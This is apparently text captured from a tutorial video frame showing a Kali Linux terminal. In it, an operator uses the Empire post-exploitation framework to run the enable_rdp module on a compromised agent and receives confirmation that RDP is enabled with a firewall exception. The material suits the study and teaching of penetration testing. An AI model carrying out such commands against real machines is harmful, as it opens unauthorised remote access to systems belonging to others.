 loiliangyang@kali... loiliangyang@kali... loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
(Empire: NGFTWPVX) > usemodule powershell/management/enable_rdp
[*] Set Agent to NGFTWPVX
Author @harmj0y
Background False
Description Enables RDP on the remote machine and adds a firewall exception.
Language powershell
Name powershell/management/enable_rdp
NeedsAdmin True
OpsecSafe False
Techniques http://attack.mitre.org/techniques/T1076
Record Options
Name Value Required Description
Agent NGFTWPVX True Agent to run module on.
(Empire: usemodule/powershell/management/enable_rdp) > execute
[*] Tasked NGFTWPVX to run Task 1
[*] Task 1 results received
The operation completed successfully.
Enable-RDP completed!
(Empire: NGFTWPVX) >
Connected: https://localhost:1337 | 2 agent(s) | 1 unread message(s) | Agent(s) received task results: Z74L2PBU
RØDE